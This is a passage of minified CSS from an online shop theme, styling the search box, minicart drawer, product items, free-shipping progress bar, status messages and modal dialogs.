0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-header-search__autocomplete{left:.5rem;right:.5rem;width:calc(100% - 1rem)}@media(max-width:47.99em){.cs-header-search__autocomplete{max-height:calc(100vh - 12rem - 1.275em);overflow-y:auto}}@media(min-width:64em){.cs-header-search__autocomplete{border:0;box-shadow:0 4px 10px 0 rgba(0,0,0,.17);left:50%;margin-top:.5rem;transform:translateX(-50%);width:100%}}.lazyload,.lazyloading,.swiper-lazy{opacity:.001}.lazyload[data-bg]{opacity:1}.lazyloaded,.swiper-lazy-loaded{opacity:1;transition:opacity .2s}.cs-links-block-addto{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:0;padding:0;width:100%}.page-product-bundle .cs-links-block-addto{margin-top:1rem}.cs-product-tile__addon .cs-links-block-addto{padding-top:0}.cs-links-block-addto--centered{justify-content:center}.cs-links-block-addto__item{margin:0}.cs-links-block-addto__item+.cs-links-block-addto__item{margin-left:.5rem}.cs-product-tile--list .cs-links-block-addto__item+.cs-links-block-addto__item{margin-left:0;margin-top:.5rem}.cs-links-block-addto__link{align-items:center;color:#142b9e;display:flex;font-size:1.2rem;transition:color .15s linear}.cs-links-block-addto__link:hover{color:#142b9e;text-decoration:none}.cs-links-block-addto__icon{height:1.375em;margin-right:.4rem;width:1.375em}.cs-links-block-addto__icon path{fill:#888}.cs-links-block-addto__icon--wishlist path{fill:#e41f12}.cs-links-block-addto__icon--compare path{fill:#324dcf}.cs-logo,.cs-logo__image{height:100%}.cs-logo__image--desktop{display:none}.checkout-index-index .cs-logo__image--desktop{display:block}@media(min-width:48em){.cs-logo__image--desktop{display:block}}.cs-logo__image--mobile{display:block}@media(min-width:48em){.cs-logo__image--mobile{display:none}}.checkout-index-index .cs-logo__image--mobile{display:none}.messages{margin:0 auto;max-width:120rem}.cs-messages__message,.message{background-position:1.2rem;background-repeat:no-repeat;background-size:2rem 2rem;border-radius:3px;margin:1rem 0;padding:1.2rem 1rem 1rem 4.3rem}.cs-messages__message--success,.message.success{background-color:#d5efd7;background-image:url(../images/icons/messages/icon-success.svg);border:none}.cs-messages__message--notice,.message.warning{background-color:#fdf4ca;background-image:url(../images/icons/messages/icon-warning.svg);border:none}.cs-messages__message--info,.message.info,.message.notice{background-color:#fdf4ca;background-image:url(../images/icons/messages/icon-info.svg);border:none}.cs-messages__message--error,.message.error{background-color:#f8d0ce;background-image:url(../images/icons/messages/icon-error.svg);border:none}.cs-messages__text,.message span{color:dimgray;font-size:1.4rem}.cs-messages--space-top{margin-top:1.5rem}.cs-minicart__close{background:none;border:0;box-shadow:none;box-sizing:content-box;cursor:pointer;display:inline-block;font-weight:400;height:5rem;line-height:inherit;margin:0;padding:0;position:absolute;right:-1.5rem;right:.5rem;text-decoration:none;text-shadow:none;top:50%;transform:translateY(-50%);width:5rem}.cs-minicart__close:active,.cs-minicart__close:focus,.cs-minicart__close:hover{background:transparent;border:none;color:inherit}.cs-minicart__close-icon{display:inline-block;height:100%;position:relative;transform:rotate(45deg);width:100%}.cs-minicart__close-icon:after,.cs-minicart__close-icon:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#484848;content:"";height:.2rem;left:auto;position:absolute;top:50%;transition:transform .3s ease-out,opacity .15s ease-out,background-color .15s linear;width:2rem}.cs-minicart__close-icon:hover:after,.cs-minicart__close-icon:hover:before{background-color:dimgray}.cs-minicart__close-icon[aria-expanded=true]:after,.cs-minicart__close-icon[aria-expanded=true]:before{background-color:#888}.cs-minicart__close-icon:after,.cs-minicart__close-icon:before{right:1.5rem;transform:translate3d(0,-50%,0)!important}.cs-minicart__close-icon:after{transform:translate3d(0,-50%,0) rotate(90deg)!important}.cs-minicart__close-icon[aria-expanded=true]:before{opacity:0;transform:translate3d(0,-50%,0) rotate(-90deg)!important}.cs-minicart__close-icon[aria-expanded=true]:after{transform:translate3d(0,-50%,0) rotate(0)!important}.cs-minicart__close-text{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cs-minicart__title-wrapper{border-bottom:1px solid #dcdcdc;color:#212121;display:flex;font-size:1.8rem;font-size:2.1rem;font-weight:700;margin:0;padding:1rem 2rem;position:relative;text-transform:uppercase}.cs-minicart__items-total{color:dimgray;font-weight:400;margin-left:.5rem}.cs-minicart__items-total:not(.cs-minicart__items-total--empty):before{content:"("}.cs-minicart__items-total:not(.cs-minicart__items-total--empty):after{content:")"}.cs-minicart__items-total--empty .count{display:none}.cs-minicart__edit-link{font-weight:700}.cs-minicart__edit-link .cs-link__icon{padding:0 0 0 1rem}.cs-minicart__content{background-color:#fff;height:auto!important;position:relative}.cs-minicart__content .load.indicator:before{height:unset}.cs-minicart__list{list-style:none;margin-bottom:0;padding:0}.cs-minicart__list--scroll{height:auto!important;max-height:calc(100vh - 36rem);overflow-y:auto}@media(min-width:48em){.cs-minicart__list--scroll{max-height:calc(100vh - 43rem)}}@media(min-width:64em){.cs-minicart__list--scroll{max-height:calc(100vh - 38rem)}}.cs-minicart__list-item{border-bottom:1px solid #dcdcdc;margin-bottom:0;padding:1.5rem 2rem}.cs-minicart__list-item:last-child{border-bottom:none}.cs-minicart__actions-wrapper{box-shadow:0 -5px 5px -5px rgba(0,0,0,.27);padding:1.5rem 2rem;position:relative}.cs-minicart__actions{margin-top:1rem}.cs-minicart__actions:first-child{margin-top:0}.cs-minicart__empty{display:inline-block;font-size:1.4rem;padding:2rem 0;text-align:center}.cs-minicart__subtotal{align-items:center;display:flex;font-size:1.5rem;font-weight:700;justify-content:space-between;margin-bottom:1.2rem}.cs-minicart__subtotal-price .price{font-size:1.5rem!important;font-size:2.1rem!important;font-weight:700}.cs-minicart__button-checkout{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;width:100%;z-index:5}.cs-minicart__button-checkout:active,.cs-minicart__button-checkout:focus,.cs-minicart__button-checkout:hover{background-color:#324dcf!important}.cs-minicart__button-checkout:after,.cs-minicart__button-checkout:before{bottom:-1px;content:"";position:absolute;right:-1px;top:-1px}.cs-minicart__button-checkout:before{background:linear-gradient(0deg,transparent,transparent 0,#142b9e 0,#142b9e);border-radius:0 3px 3px 0;width:3.4em;z-index:-1}.cs-minicart__button-checkout:after{background-color:#142b9e;border-radius:3px;min-width:auto;transition:width .25s linear;width:3em;z-index:-2}.cs-minicart__button-checkout:hover:after{width:calc(100% + 2px)}.cs-minicart__button-checkout::-moz-focus-inner{border:0;margin:0;padding:0}.cs-minicart__button-checkout,.cs-minicart__button-checkout:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-minicart__button-checkout *,.cs-minicart__button-checkout:visited *{fill:#fff;color:#fff}.cs-minicart__button-checkout:active:not([disabled]),.cs-minicart__button-checkout:focus:not([disabled]),.cs-minicart__button-checkout:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-minicart__button-checkout:active:not([disabled]) *,.cs-minicart__button-checkout:focus:not([disabled]) *,.cs-minicart__button-checkout:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-minicart__button-checkout[disabled]{cursor:auto;opacity:.65}.cs-minicart__button-checkout-span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-minicart__button-checkout-icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}.cs-minicart__button-viewcart{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;width:100%;z-index:5}.cs-minicart__button-viewcart:after,.cs-minicart__button-viewcart:before{content:none}.cs-minicart__button-viewcart::-moz-focus-inner{border:0;margin:0;padding:0}.cs-minicart__button-viewcart,.cs-minicart__button-viewcart:visited{background-color:#fff;border:1px solid #324dcf;border-radius:3px;box-shadow:none;color:#324dcf;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-minicart__button-viewcart *,.cs-minicart__button-viewcart:visited *{fill:#324dcf;color:#324dcf}.cs-minicart__button-viewcart:active:not([disabled]),.cs-minicart__button-viewcart:focus:not([disabled]),.cs-minicart__button-viewcart:hover:not([disabled]){background-color:#142b9e;border:1px solid #142b9e;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-minicart__button-viewcart:active:not([disabled]) *,.cs-minicart__button-viewcart:focus:not([disabled]) *,.cs-minicart__button-viewcart:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-minicart__button-viewcart[disabled]{cursor:auto;opacity:.65}.cs-minicart__button-viewcart-span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-minicart__button-viewcart-icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}.cs-minicart__button-carousel{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.cs-minicart__button-carousel-wrapper{border-top:1px solid #dcdcdc;display:flex;justify-content:center;margin:3rem 0;padding-top:3rem}.cs-minicart__button-carousel:after,.cs-minicart__button-carousel:before{content:none}.cs-minicart__button-carousel::-moz-focus-inner{border:0;margin:0;padding:0}.cs-minicart__button-carousel,.cs-minicart__button-carousel:visited{background-color:#fff;border:1px solid #324dcf;border-radius:3px;box-shadow:none;color:#324dcf;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-minicart__button-carousel *,.cs-minicart__button-carousel:visited *{fill:#324dcf;color:#324dcf}.cs-minicart__button-carousel:active:not([disabled]),.cs-minicart__button-carousel:focus:not([disabled]),.cs-minicart__button-carousel:hover:not([disabled]){background-color:#142b9e;border:1px solid #142b9e;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-minicart__button-carousel:active:not([disabled]) *,.cs-minicart__button-carousel:focus:not([disabled]) *,.cs-minicart__button-carousel:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-minicart__button-carousel[disabled]{cursor:auto;opacity:.65}.cs-minicart__button-carousel-span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-minicart__button-carousel-icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}.cs-minicart__messages{padding:0 2rem}.cs-minicart-offcanvas__wrapper{padding:0}.cs-minicart__carousel{position:relative;z-index:10}.cs-minicart__carousel-container{background:#fff;opacity:0;transition:opacity .3s ease-in}.cs-minicart__carousel-wrapper--ready .cs-minicart__carousel-container{opacity:1}.cs-minicart__carousel-wrapper{background:transparent;display:none;margin:0;max-width:120rem;padding:0;pointer-events:none;right:42rem;top:50%;transform:translateY(-50%);visibility:hidden;width:calc(100vw - 44rem)}.cs-minicart__carousel-wrapper--loading,.cs-minicart__carousel-wrapper--ready{pointer-events:auto;visibility:visible}.drawer--visible .cs-minicart__carousel-wrapper{position:absolute}@media(min-width:48em){.minicart-offcanvas-open .cs-minicart__carousel-wrapper{display:block}}@media(min-width:80em){.cs-minicart__carousel-wrapper{right:44rem;width:calc(100vw - 48rem)}}.cs-minicart__carousel-wrapper .cs-headline{margin:0 0 2rem;padding:2rem 0 0}.cs-minicart__carousel-wrapper .cs-headline__title{color:#212121;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.8rem;font-weight:700;line-height:1.1;margin:1rem 0 2rem;text-transform:uppercase}.cs-minicart__carousel-spinner{height:11rem;left:50%;opacity:0;padding:2rem 0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in;width:11rem}.cs-minicart__carousel-wrapper--loading .cs-minicart__carousel-spinner{opacity:1;z-index:10}.cs-minicart__carousel .cs-products-carousel{--gap:0.8rem;--base-size:calc(100% - 0.8rem);--size:var(--base-size);--size:calc(var(--base-size)/2 - var(--gap)*1/2);background:#fff;margin:0}@media(min-width:76.875em){.cs-minicart__carousel .cs-products-carousel.cs-minicart__carousel .cs-products-carousel--container-width{--base-size:119.2rem}.cs-minicart__carousel .cs-products-carousel.cs-minicart__carousel .cs-products-carousel--use-whole-screen:not(.cs-minicart__carousel .cs-products-carousel--full-width-slider){--base-size:100%;max-width:100%}.cs-minicart__carousel .cs-products-carousel.cs-minicart__carousel .cs-products-carousel--use-whole-screen:not(.cs-minicart__carousel .cs-products-carousel--full-width-slider) .cs-minicart__carousel .cs-products-carousel__slides{padding-left:calc(50% - 60rem);padding-right:calc(50% - 60rem);scroll-margin-left:calc(50vw - 60rem);scroll-margin-right:calc(50vw - 60rem);scroll-padding-left:calc(50% - 60rem);scroll-padding-right:calc(50% - 60rem);scroll-snap-type:x proximity}}@media(hover:hover)and (pointer:fine)and (min-width:76.875em){.cs-minicart__carousel .cs-products-carousel.cs-minicart__carousel .cs-products-carousel--container-width{--base-size:120rem}}@media(min-width:48em){.cs-minicart__carousel .cs-products-carousel{--gap:0.8rem}}@media(min-width:23.125em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/2 - (1*var(--gap))/2)}}@media(min-width:30em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/2 - (1*var(--gap))/2)}}@media(min-width:48em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/2 - (1*var(--gap))/2)}}@media(min-width:64em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/3 - (2*var(--gap))/3)}}@media(min-width:80em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/3 - (2*var(--gap))/3)}}@media(min-width:90em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/4 - (3*var(--gap))/4)}}@media(min-width:120em){.cs-minicart__carousel .cs-products-carousel{--size:calc(var(--base-size)/4 - (3*var(--gap))/4)}}@media(max-width:76.8125em){.cs-minicart__carousel .cs-products-carousel.cs-minicart__carousel .cs-products-carousel--container-width .cs-minicart__carousel .cs-products-carousel__slides{padding-left:1.5rem;padding-right:1.5rem;scroll-padding-left:1.5rem;scroll-padding-right:1.5rem}}@media(prefers-reduced-motion:no-preference){.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slides{scroll-behavior:smooth}}.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slides-wrapper{position:relative}.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slides{display:flex;flex:0 0 100%;flex-wrap:nowrap;gap:0;list-style:none;margin:0;overflow-x:auto;overscroll-behavior-inline:contain;padding:0;padding:var(--gap) 0;scrollbar-width:thin}@supports(scroll-behavior:smooth){.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slides{scroll-snap-type:x mandatory}}.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slide{display:inline-block;flex:0 0 var(--size);list-style:none;margin:0;margin-right:var(--gap);min-width:0;padding:0;scroll-snap-align:start}.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__slide:last-of-type{margin-right:0}.cs-minicart__carousel .cs-products-carousel .cs-minicart__carousel .cs-products-carousel__image{display:block}.minicart-wrapper .ui-dialog{display:block!important}.cs-minicart-product{display:flex}.cs-minicart-product__image-container{flex-shrink:0;margin-right:1rem}.cs-minicart-product__image-container img{height:auto!important;width:auto!important}.cs-minicart-product__image{max-height:100%;width:auto}.cs-minicart-product__overview{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:space-between}.cs-minicart-product__details{width:100%}.cs-minicart-product__brand-wrapper{text-align:left}.cs-minicart-product__brand{color:#888;font-size:1.2rem}.cs-minicart-product__name-wrapper{flex-basis:55%;flex-basis:100%!important;font-size:1.3rem;padding-bottom:1.2rem;text-align:left}@media(min-width:30em){.cs-minicart-product__name-wrapper{flex-basis:70%}}.cs-minicart-product__name{font-size:inherit;font-size:1.4rem;font-weight:600;font-weight:700;margin-top:0;padding:0;width:100%}.cs-minicart-product__name,.cs-minicart-product__name:hover,.cs-minicart-product__name:visited{color:#212121;text-decoration:none}.cs-minicart-product__item-pricing{order:3}.cs-minicart-product__item-pricing--with-special{text-align:left}.cs-minicart-product__item-pricing--with-special .old-price .price{color:dimgray;font-size:1.3rem}.cs-minicart-product__item-pricing--with-special .cs-minicart-product__price .price{color:#e41f12}.cs-minicart-product__price .price{color:#212121;font-size:1.3rem;font-weight:700}.cs-minicart-product__price .price-excluding-tax,.cs-minicart-product__price .price-including-tax{font-size:1.3rem}.cs-minicart-product__price .price{font-weight:400}.cs-minicart-product__options-subtitle,.cs-minicart-product__price-label{display:none}.cs-minicart-product__options-title{color:#484848;color:#212121;cursor:pointer;font-size:1.2rem;font-size:1.3rem}.cs-minicart-product__options-title[aria-expanded=true]>.cs-minicart-product__options-title-svg{transform:rotate(180deg);vertical-align:initial}.cs-minicart-product__options-title-svg{height:1rem;margin-left:.5rem;transition:transform .3s cubic-bezier(0,.66,.32,.99);vertical-align:middle;width:1rem}.cs-minicart-product__options-wrapper{align-items:flex-start;display:flex;flex-basis:100%;flex-direction:column;margin-top:-.4rem;padding-bottom:1.2rem;text-align:left}.cs-minicart-product__options-group{align-items:center;display:flex;margin:0;width:100%}.cs-minicart-product__options-group--qty{margin-top:.5rem}.cs-minicart-product__options-wrapper+.cs-minicart-product__options-group--qty{margin-top:1.5rem}.cs-minicart-product__options-content{padding-top:.5rem;width:100%}.cs-minicart-product__options-label{color:#888;color:#212121;font-size:1.2rem;font-size:1.1rem;font-weight:400;font-weight:700;margin-bottom:0;padding-right:.5rem;text-align:left;text-transform:uppercase}.cs-minicart-product__options-label:after{content:":"}.cs-minicart-product__options-value{color:#888;font-size:1.2rem;margin-bottom:0;width:100%}.cs-minicart-product__options-value__value{display:flex;justify-content:space-between;width:100%}.cs-minicart-product__options-value__value .price{color:#212121}.cs-minicart-product__actions{align-items:center;display:flex;justify-content:space-between;padding-top:1.2rem;width:100%}.cs-minicart-product__action-wrapper{margin-left:1rem}.cs-minicart-product .cs-qty-increment,.cs-minicart-product__qty{display:flex;flex:1 0 9rem;flex-wrap:nowrap}.cs-minicart-product__qty-label{display:none}.cs-minicart-product__qty-input{background:#fff;background-clip:padding-box;border:1px solid #dcdcdc;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#212121;font-family:inherit;font-size:1em;font-size:1.2rem;height:3rem;line-height:1.275em;margin:0;max-width:4rem;padding:0;text-align:center;transition:border-color .5s;width:100%;width:4rem}.cs-minicart-product__qty-input:focus:not([disabled]),.cs-minicart-product__qty-input:hover:not([disabled]){border:1px solid #324dcf;box-shadow:none}.cs-minicart-product__qty-input::-moz-placeholder{color:#888;opacity:1}.cs-minicart-product__qty-input::placeholder{color:#888;opacity:1}.cs-minicart-product__qty-input[disabled]{opacity:.65}.cs-minicart-product__qty-button{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;height:3rem;line-height:1.275em;margin:0 0 0 .5rem;padding:0;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;width:3rem;z-index:5}.cs-minicart-product__qty-button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-minicart-product__qty-button,.cs-minicart-product__qty-button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-minicart-product__qty-button *,.cs-minicart-product__qty-button:visited *{fill:#fff;color:#fff}.cs-minicart-product__qty-button:active:not([disabled]),.cs-minicart-product__qty-button:focus:not([disabled]),.cs-minicart-product__qty-button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-minicart-product__qty-button:active:not([disabled]) *,.cs-minicart-product__qty-button:focus:not([disabled]) *,.cs-minicart-product__qty-button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-minicart-product__qty-button[disabled]{cursor:auto;opacity:.65}.cs-minicart-product__qty-button-span{display:inline-block;display:none;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;vertical-align:baseline;z-index:1}.cs-minicart-product__qty-button-icon{height:auto;max-height:1.4rem;max-width:1em;position:relative;top:.1em;width:100%;z-index:2}.cs-minicart-product__action:hover .cs-minicart-product__action-icon *,.cs-minicart-product__action:hover .cs-minicart-product__options-title-svg *,.cs-minicart-product__options-title:hover .cs-minicart-product__action-icon *,.cs-minicart-product__options-title:hover .cs-minicart-product__options-title-svg *{fill:#142b9e}.cs-minicart-product__action-icon{height:1.6rem;height:2rem;width:1.6rem;width:2rem}.cs-minicart-product__action-icon *,.cs-minicart-product__options-title-svg *{fill:#324dcf}.cs-minicart-product__action-label{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.cs-minicart-product__options-title-svg *,.cs-minicart-product__options-title:hover .cs-minicart-product__options-title-svg *{fill:#212121}.cs-free-shipping-indicator__content{border-top:1px solid #dcdcdc;color:dimgray;font-size:1.4rem;padding:1.5rem 2rem 2rem;text-align:left}.cs-free-shipping-indicator__cell{padding-bottom:1.4rem;padding-right:0!important;padding-top:1.4rem}.cs-free-shipping-indicator__total-left-text span{font-weight:700}.cs-free-shipping-indicator__total-fulfilled{background:url(../images/icons/messages/icon-success.svg) 0 50% no-repeat;background-size:2rem;padding-left:2.8rem}.cs-free-shipping-indicator__bar-wrapper{align-items:center;display:flex}.cs-free-shipping-indicator__bar-label{color:#37b841;flex-shrink:0;font-weight:700}.cs-free-shipping-indicator__bar-label--start{margin-right:1rem}.cs-free-shipping-indicator__bar-label--end{margin-left:1rem}.cs-free-shipping-indicator__bar{border:1px solid #b0b0b0;border-radius:4.2px;height:2rem;padding:.4rem;width:100%}.cs-free-shipping-indicator__bar-progress-wrapper{background:transparent;border-radius:3px;height:100%}.cs-free-shipping-indicator__bar-progress{background:#37b841;border-radius:3px;height:100%;transition:width .55s cubic-bezier(0,.66,.32,.99);width:0}.cs-free-shipping-indicator__icon{fill:#888;flex-shrink:0;height:2rem;margin:0 0 0 2.5rem;transition:fill .3s;width:3.4rem}.cs-free-shipping-indicator__bar-wrapper--free-shipping-active .cs-free-shipping-indicator__icon{fill:#37b841}.modal-custom.confirm .modal-inner-wrap,.modal-popup.confirm .modal-inner-wrap,.modal-slide.confirm .modal-inner-wrap{max-width:50rem}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{background:#fff;border:none;border-radius:0;box-shadow:1px 3px 3rem 0 rgba(33,33,33,.28)}.modal-custom .modal-content,.modal-popup .modal-content,.modal-slide .modal-content{font-size:1.4rem;padding-bottom:2rem;padding-top:2rem}.modal-custom .modal-header,.modal-popup .modal-header,.modal-slide .modal-header{margin:0;padding:0}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background:none;background-image:url(../images/icons/close.svg);background-position:50%;background-repeat:no-repeat;background-size:1rem 1rem;border:none;height:3rem;margin:1.5rem;position:absolute;right:0;top:0;width:3rem}.modal-custom .action-close span,.modal-popup .action-close span,.modal-slide .action-close span{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{content:none}.modal-custom .modal-footer,.modal-popup .modal-footer,.modal-slide .modal-footer{border-top:1px solid #dcdcdc;display:flex;justify-content:space-between;padding:2rem}@media(max-width:29.99em){.modal-custom .modal-footer,.modal-popup .modal-footer,.modal-slide .modal-footer{flex-wrap:wrap}}.modal-custom .modal-footer .action-primary,.modal-custom .modal-footer .primary,.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .primary,.modal-slide .modal-footer .action-primary,.modal-slide .modal-footer .primary{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;min-width:12rem;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.modal-custom .modal-footer .action-primary::-moz-focus-inner,.modal-custom .modal-footer .primary::-moz-focus-inner,.modal-popup .modal-footer .action-primary::-moz-focus-inner,.modal-popup .modal-footer .primary::-moz-focus-inner,.modal-slide .modal-footer .action-primary::-moz-focus-inner,.modal-slide .modal-footer .primary::-moz-focus-inner{border:0;margin:0;padding:0}.modal-custom .modal-footer .action-primary,.modal-custom .modal-footer .action-primary:visited,.modal-custom .modal-footer .primary,.modal-custom .modal-footer .primary:visited,.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .action-primary:visited,.modal-popup .modal-footer .primary,.modal-popup .modal-footer .primary:visited,.modal-slide .modal-footer .action-primary,.modal-slide .modal-footer .action-primary:visited,.modal-slide .modal-footer .primary,.modal-slide .modal-footer .primary:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.modal-custom .modal-footer .action-primary *,.modal-custom .modal-footer .action-primary:visited *,.modal-custom .modal-footer .primary *,.modal-custom .modal-footer .primary:visited *,.modal-popup .modal-footer .action-primary *,.modal-popup .modal-footer .action-primary:visited *,.modal-popup .modal-footer .primary *,.modal-popup .modal-footer .primary:visited *,.modal-slide .modal-footer .action-primary *,.modal-slide .modal-footer .action-primary:visited *,.modal-slide .modal-footer .primary *,.modal-slide .modal-footer .primary:visited *{fill:#fff;color:#fff}.modal-custom .modal-footer .action-primary:active:not([disabled]),.modal-custom .modal-footer .action-primary:focus:not([disabled]),.modal-custom .modal-footer .action-primary:hover:not([disabled]),.modal-custom .modal-footer .primary:active:not([disabled]),.modal-custom .modal-footer .primary:focus:not([disabled]),.modal-custom .modal-footer .primary:hover:not([disabled]),.modal-popup .modal-footer .action-primary:active:not([disabled]),.modal-popup .modal-footer .action-primary:focus:not([disabled]),.modal-popup .modal-footer .action-primary:hover:not([disabled]),.modal-popup .modal-footer .primary:active:not([disabled]),.modal-popup .modal-footer .primary:focus:not([disabled]),.modal-popup .modal-footer .primary:hover:not([disabled]),.modal-slide .modal-footer .action-primary:active:not([disabled]),.modal-slide .modal-footer .action-primary:focus:not([disabled]),.modal-slide .modal-footer .action-primary:hover:not([disabled]),.modal-slide .modal-footer .primary:active:not([disabled]),.modal-slide .modal-footer .primary:focus:not([disabled]),.modal-slide .modal-footer .primary:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.modal-custom .modal-footer .action-primary:active:not([disabled]) *,.modal-custom .modal-footer .action-primary:focus:not([disabled]) *,.modal-custom .modal-footer .action-primary:hover:not([disabled]) *,.modal-custom .modal-footer .primary:active:not([disabled]) *,.modal-custom .modal-footer .primary:focus:not([disabled]) *,.modal-custom .modal-footer .primary:hover:not([disabled]) *,.modal-popup .modal-footer .action-primary:active:not([disabled]) *,.modal-popup .modal-footer .action-primary:focus:not([disabled]) *,.modal-popup .modal-footer .action-primary:hover:not([disabled]) *,.modal-popup .modal-footer .primary:active:not([disabled]) *,.modal-popup .modal-footer .primary:focus:not([disabled]) *,.modal-popup .modal-footer .primary:hover:not([disabled]) *,.modal-slide .modal-footer .action-primary:active:not([disabled]) *,.modal-slide .modal-footer .action-primary:focus:not([disabled]) *,.modal-slide .modal-footer .action-primary:hover:not([disabled]) *,.modal-slide .modal-footer .primary:active:not([disabled]) *,.modal-slide .modal-footer .primary:focus:not([disabled]) *,.modal-slide .modal-footer .primary:hover:not([disabled]) *{fill:#fff;color:#fff}.modal-custom .modal-footer .action-primary[disabled],.modal-custom .modal-footer .primary[disabled],.modal-popup .modal-footer .action-primary[disabled],.modal-popup .modal-footer .primary[disabled],.modal-slide .modal-footer .action-primary[disabled],.modal-slide .modal-footer .primary[disabled]{cursor:auto;opacity:.65}@media(max-width:29.99em){.modal-custom .modal-footer .action-primary,.modal-custom .modal-footer .primary,.modal-popup .modal-footer .action-primary,.modal-popup .modal-footer .primary,.modal-slide .modal-footer .action-primary,.modal-slide .modal-footer .primary{width:100%}}.modal-custom .modal-footer .action-primary span,.modal-custom .modal-footer .primary span,.modal-popup .modal-footer .action-primary span,.modal-popup .modal-footer .primary span,.modal-slide .modal-footer .action-primary span,.modal-slide .modal-footer .primary span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;vertical-align:baseline;z-index:1}.modal-custom .modal-footer .action-secondary,.modal-custom .modal-footer .secondary,.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .secondary,.modal-slide .modal-footer .action-secondary,.modal-slide .modal-footer .secondary{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;min-width:12rem;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color 